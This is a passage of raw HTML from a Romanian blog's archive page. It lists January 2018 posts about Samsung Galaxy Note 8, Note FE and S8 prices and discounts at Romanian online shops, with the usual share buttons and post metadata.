<a class='twi-art' href='http://twitter.com/share?url=https://note8pret.robloguri.info/2018/01/reducere-de-pret-de-500-lei-la-samsung.html&title=Reducere de pret de 500 lei la Samsung Note 8 la Altex' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://note8pret.robloguri.info/2018/01/reducere-de-pret-de-500-lei-la-samsung.html&title=Reducere de pret de 500 lei la Samsung Note 8 la Altex' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
</div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Daniel Nicolae</span>
</span>
</span>
<span class='post-timestamp'>
la
<meta content='https://note8pret.robloguri.info/2018/01/reducere-de-pret-de-500-lei-la-samsung.html' itemprop='url'/>
<a class='timestamp-link' href='https://note8pret.robloguri.info/2018/01/reducere-de-pret-de-500-lei-la-samsung.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-01-26T11:16:00+02:00'>11:16</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://note8pret.robloguri.info/2018/01/reducere-de-pret-de-500-lei-la-samsung.html#comment-form' onclick=''>
Niciun comentariu:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1152269481'>
<a href='https://www.blogger.com/post-edit.g?blogID=162364862256060164&postID=7179094509611489344&from=pencil' title='Editați postarea'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=7179094509611489344&target=email' target='_blank' title='Trimiteți  prin e-mail
'><span class='share-button-link-text'>Trimiteți  prin e-mail
</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=7179094509611489344&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postați pe blog!'><span class='share-button-link-text'>Postați pe blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=7179094509611489344&target=twitter' target='_blank' title='Trimiteți pe X'><span class='share-button-link-text'>Trimiteți pe X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=7179094509611489344&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Distribuiți pe Facebook'><span class='share-button-link-text'>Distribuiți pe Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=7179094509611489344&target=pinterest' target='_blank' title='Trimiteți către Pinterest'><span class='share-button-link-text'>Trimiteți către Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etichete:
<a href='https://note8pret.robloguri.info/search/label/Categoria%20Preturi%20Note%208%20Magazine' rel='tag'>Categoria Preturi Note 8 Magazine</a>,
<a href='https://note8pret.robloguri.info/search/label/Categoria%20Reduceri%20Pret%20Note%208%20Altex' rel='tag'>Categoria Reduceri Pret Note 8 Altex</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'><div class='thumb'>
               <a href='https://note8pret.robloguri.info/2018/01/pret-samsung-note-8-la-celro.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKlNFqVKU7sCqshq3gaJbaP590f2cMUQf-BJ1Cvk9Z5da_TQfcIi4u4XoVLLc4y-_84uW4pK5FTOyiDP8hvqqW-YfuJtpPXhLz4ccrfTmKIh819urYpuNwZz7n5kUGm_ryjlMLjh0NlL16/s72-c/galaxy-note-8-cel.ro.png) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://note8pret.robloguri.info/2018/01/pret-samsung-note-8-la-celro.html'>
Pret Samsung Note 8 la Cel.ro
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='' rel='author' title='Daniel Nicolae'>
<span itemprop='name'>Daniel Nicolae</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2018-01-26T09:36:00+02:00'>09:36</abbr></div><div class='resumo'><span>La inceput de an 2018, pretul telefonului Samsung Galaxy Note 8  se mentine peste 4.000 de lei si in magazinul online Cel.ro. Magazinul are ...</span></div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='https://note8pret.robloguri.info/2018/01/pret-samsung-note-8-la-celro.html'>Continue Reading </a></span>
<div class='meta-botom'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://note8pret.robloguri.info/2018/01/pret-samsung-note-8-la-celro.html&title=Pret Samsung Note 8 la Cel.ro' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://note8pret.robloguri.info/2018/01/pret-samsung-note-8-la-celro.html&title=Pret Samsung Note 8 la Cel.ro' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://note8pret.robloguri.info/2018/01/pret-samsung-note-8-la-celro.html&title=Pret Samsung Note 8 la Cel.ro' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
</div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Daniel Nicolae</span>
</span>
</span>
<span class='post-timestamp'>
la
<meta content='https://note8pret.robloguri.info/2018/01/pret-samsung-note-8-la-celro.html' itemprop='url'/>
<a class='timestamp-link' href='https://note8pret.robloguri.info/2018/01/pret-samsung-note-8-la-celro.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-01-26T09:36:00+02:00'>09:36</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://note8pret.robloguri.info/2018/01/pret-samsung-note-8-la-celro.html#comment-form' onclick=''>
Niciun comentariu:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-1152269481'>
<a href='https://www.blogger.com/post-edit.g?blogID=162364862256060164&postID=8037889226640793245&from=pencil' title='Editați postarea'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=8037889226640793245&target=email' target='_blank' title='Trimiteți  prin e-mail
'><span class='share-button-link-text'>Trimiteți  prin e-mail
</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=8037889226640793245&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postați pe blog!'><span class='share-button-link-text'>Postați pe blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=8037889226640793245&target=twitter' target='_blank' title='Trimiteți pe X'><span class='share-button-link-text'>Trimiteți pe X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=8037889226640793245&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Distribuiți pe Facebook'><span class='share-button-link-text'>Distribuiți pe Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=8037889226640793245&target=pinterest' target='_blank' title='Trimiteți către Pinterest'><span class='share-button-link-text'>Trimiteți către Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etichete:
<a href='https://note8pret.robloguri.info/search/label/Categoria%20Preturi%20Note%208%20Magazine' rel='tag'>Categoria Preturi Note 8 Magazine</a>,
<a href='https://note8pret.robloguri.info/search/label/Cel.ro' rel='tag'>Cel.ro</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>luni, 15 ianuarie 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'><div class='thumb'>
               <a href='https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-s8-si-s8-plus.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4dxKL3Fi5mCwO6X9rHuvz8UsyTQA49-8H63O-U4sjqZkdPsTQ4IIhFPrSUJYZ735ksU-JF0rKu-XmsJYYNkS7OT4ERD1VZcW9RTAnxxs_tK3uPEM7BDw5jiIsEQDTZhpn82AixTZOg0Il/s72-c/samsung-galaxy-s8--horz.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-s8-si-s8-plus.html'>
Preț Samsung Galaxy S8 si S8 Plus
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='' rel='author' title='Daniel Nicolae'>
<span itemprop='name'>Daniel Nicolae</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2018-01-15T10:31:00+02:00'>10:31</abbr></div><div class='resumo'><span>Pretul telefoanelor Galaxy S8 si S8 Plus in 16 magazine din tara precum: Altex, Flanco, PC Garage, Quickmobile, Evomag, Cel.ro, Germanos dar...</span></div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-s8-si-s8-plus.html'>Continue Reading </a></span>
<div class='meta-botom'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-s8-si-s8-plus.html&title=Preț Samsung Galaxy S8 si S8 Plus' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-s8-si-s8-plus.html&title=Preț Samsung Galaxy S8 si S8 Plus' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-s8-si-s8-plus.html&title=Preț Samsung Galaxy S8 si S8 Plus' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
</div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Daniel Nicolae</span>
</span>
</span>
<span class='post-timestamp'>
la
<meta content='https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-s8-si-s8-plus.html' itemprop='url'/>
<a class='timestamp-link' href='https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-s8-si-s8-plus.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-01-15T10:31:00+02:00'>10:31</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-s8-si-s8-plus.html#comment-form' onclick=''>
Niciun comentariu:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-960809588'>
<a href='https://www.blogger.com/post-edit.g?blogID=162364862256060164&postID=7981809811910555423&from=pencil' title='Editați postarea'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=7981809811910555423&target=email' target='_blank' title='Trimiteți  prin e-mail
'><span class='share-button-link-text'>Trimiteți  prin e-mail
</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=7981809811910555423&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postați pe blog!'><span class='share-button-link-text'>Postați pe blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=7981809811910555423&target=twitter' target='_blank' title='Trimiteți pe X'><span class='share-button-link-text'>Trimiteți pe X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=7981809811910555423&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Distribuiți pe Facebook'><span class='share-button-link-text'>Distribuiți pe Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=7981809811910555423&target=pinterest' target='_blank' title='Trimiteți către Pinterest'><span class='share-button-link-text'>Trimiteți către Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etichete:
<a href='https://note8pret.robloguri.info/search/label/Categoria%20Pret%20Reduceri%20Galaxy%20S8%20Plus' rel='tag'>Categoria Pret Reduceri Galaxy S8 Plus</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>joi, 11 ianuarie 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'><div class='thumb'>
               <a href='https://note8pret.robloguri.info/2018/01/samsung-note-8-pret-la-evomag.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4TE-xzPMp4Lda9vFTYs5vRuEAv8_pn5A2yaYagUhgkFFzQVEnBwBh7YmjS8qkFgj3ndAXpesFgqgTwSIHbH3IBZV0E9uBdNi5ESl2_Du3d5aLAiHuqsQb8sU_AEa6nAT9_q0OfM2zRGmb/s72-c/galaxy-note8_pret-la-evomag.png) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://note8pret.robloguri.info/2018/01/samsung-note-8-pret-la-evomag.html'>
Samsung Note 8 pret la Evomag
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='' rel='author' title='Daniel Nicolae'>
<span itemprop='name'>Daniel Nicolae</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2018-01-11T14:27:00+02:00'>14:27</abbr></div><div class='resumo'><span>Pretul telefonului Samsung Galaxy Note 8 in magazinul online Evomag.    Magazinul Evomag are pretul telefonului Samsung Note 8 asemanator cu...</span></div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='https://note8pret.robloguri.info/2018/01/samsung-note-8-pret-la-evomag.html'>Continue Reading </a></span>
<div class='meta-botom'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://note8pret.robloguri.info/2018/01/samsung-note-8-pret-la-evomag.html&title=Samsung Note 8 pret la Evomag' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://note8pret.robloguri.info/2018/01/samsung-note-8-pret-la-evomag.html&title=Samsung Note 8 pret la Evomag' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://note8pret.robloguri.info/2018/01/samsung-note-8-pret-la-evomag.html&title=Samsung Note 8 pret la Evomag' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
</div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Daniel Nicolae</span>
</span>
</span>
<span class='post-timestamp'>
la
<meta content='https://note8pret.robloguri.info/2018/01/samsung-note-8-pret-la-evomag.html' itemprop='url'/>
<a class='timestamp-link' href='https://note8pret.robloguri.info/2018/01/samsung-note-8-pret-la-evomag.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-01-11T14:27:00+02:00'>14:27</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://note8pret.robloguri.info/2018/01/samsung-note-8-pret-la-evomag.html#comment-form' onclick=''>
Niciun comentariu:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-960809588'>
<a href='https://www.blogger.com/post-edit.g?blogID=162364862256060164&postID=4797471023029237361&from=pencil' title='Editați postarea'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=4797471023029237361&target=email' target='_blank' title='Trimiteți  prin e-mail
'><span class='share-button-link-text'>Trimiteți  prin e-mail
</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=4797471023029237361&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postați pe blog!'><span class='share-button-link-text'>Postați pe blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=4797471023029237361&target=twitter' target='_blank' title='Trimiteți pe X'><span class='share-button-link-text'>Trimiteți pe X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=4797471023029237361&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Distribuiți pe Facebook'><span class='share-button-link-text'>Distribuiți pe Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=4797471023029237361&target=pinterest' target='_blank' title='Trimiteți către Pinterest'><span class='share-button-link-text'>Trimiteți către Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etichete:
<a href='https://note8pret.robloguri.info/search/label/Categoria%20Preturi%20Note%208%20Magazine' rel='tag'>Categoria Preturi Note 8 Magazine</a>,
<a href='https://note8pret.robloguri.info/search/label/Categoria%20Reduceri%20Pret%20Note%208%20Evomag' rel='tag'>Categoria Reduceri Pret Note 8 Evomag</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'><div class='thumb'>
               <a href='https://note8pret.robloguri.info/2018/01/samsung-note-fe-reducere-1000-ron-la.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVQPlP31f4iIyTczkukLCrqjhtdn8Hf16nBQ8pi0MIdg_M6ER2yPsinl5buMzVDZ7JkajE3UHeujYbnq5xpQKjWOSrr-OoKfpD8AuQGk-E_229jt2ojl_HrMaedRI5a1dNP36auZZGOziO/s72-c/Samsung+Note+FE.jpg) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://note8pret.robloguri.info/2018/01/samsung-note-fe-reducere-1000-ron-la.html'>
Samsung Note FE reducere 1.000 RON la Evomag
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='' rel='author' title='Daniel Nicolae'>
<span itemprop='name'>Daniel Nicolae</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2018-01-11T12:49:00+02:00'>12:49</abbr></div><div class='resumo'><span>Pret la telefonul Samsung Galaxy Note FE (Fan Edition)   Magazinul online Evomag are la inceput de an 2018 o reducere de 1.000 de lei la tel...</span></div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='https://note8pret.robloguri.info/2018/01/samsung-note-fe-reducere-1000-ron-la.html'>Continue Reading </a></span>
<div class='meta-botom'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://note8pret.robloguri.info/2018/01/samsung-note-fe-reducere-1000-ron-la.html&title=Samsung Note FE reducere 1.000 RON la Evomag' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://note8pret.robloguri.info/2018/01/samsung-note-fe-reducere-1000-ron-la.html&title=Samsung Note FE reducere 1.000 RON la Evomag' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://note8pret.robloguri.info/2018/01/samsung-note-fe-reducere-1000-ron-la.html&title=Samsung Note FE reducere 1.000 RON la Evomag' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
</div>
</div>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span itemprop='name'>Daniel Nicolae</span>
</span>
</span>
<span class='post-timestamp'>
la
<meta content='https://note8pret.robloguri.info/2018/01/samsung-note-fe-reducere-1000-ron-la.html' itemprop='url'/>
<a class='timestamp-link' href='https://note8pret.robloguri.info/2018/01/samsung-note-fe-reducere-1000-ron-la.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-01-11T12:49:00+02:00'>12:49</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://note8pret.robloguri.info/2018/01/samsung-note-fe-reducere-1000-ron-la.html#comment-form' onclick=''>
Niciun comentariu:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-960809588'>
<a href='https://www.blogger.com/post-edit.g?blogID=162364862256060164&postID=6393009922318554519&from=pencil' title='Editați postarea'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=6393009922318554519&target=email' target='_blank' title='Trimiteți  prin e-mail
'><span class='share-button-link-text'>Trimiteți  prin e-mail
</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=6393009922318554519&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='Postați pe blog!'><span class='share-button-link-text'>Postați pe blog!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=6393009922318554519&target=twitter' target='_blank' title='Trimiteți pe X'><span class='share-button-link-text'>Trimiteți pe X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=6393009922318554519&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Distribuiți pe Facebook'><span class='share-button-link-text'>Distribuiți pe Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=162364862256060164&postID=6393009922318554519&target=pinterest' target='_blank' title='Trimiteți către Pinterest'><span class='share-button-link-text'>Trimiteți către Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etichete:
<a href='https://note8pret.robloguri.info/search/label/Categoria%20Samsung%20Note%20modele%20vechi' rel='tag'>Categoria Samsung Note modele vechi</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>duminică, 7 ianuarie 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'><div class='thumb'>
               <a href='https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhuqUaZWSg9S1AG_T7sfMFVN4TXhdEHfboAA-DgnszPz7uFl4J-N3ihjqStLa0qc6py2u_-F6oF088Vc9lQ7zBVoYkVJOGA1hEOgbQxeTVIjdr6KkxSkiNBGsJnZaEhjqW1KZrRCaCP9ctl/s72-c/galaxy-note8_pret-quickmobile.png) no-repeat center center;background-size:cover'></a>
                </div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la.html'>
Pret Samsung Galaxy Note 8 la Quickmobile
</a>
</h2>
</font>
<div class='date-header-post'>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='' rel='author' title='Daniel Nicolae'>
<span itemprop='name'>Daniel Nicolae</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2018-01-07T15:15:00+02:00'>15:15</abbr></div><div class='resumo'><span>Magazinul online Quickmobile este specializat in vanzarea telefoanelor, iar Samsung Note 8 este disponibil la ei in mai multe variante si cu...</span></div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la.html'>Continue Reading </a></span>
<div class='meta-botom'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://note8pret.robloguri.info/2018/01/pret-samsung-galaxy-note-8-la.html&title=Pret Samsung Galaxy Note 8 la Quickmobile' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
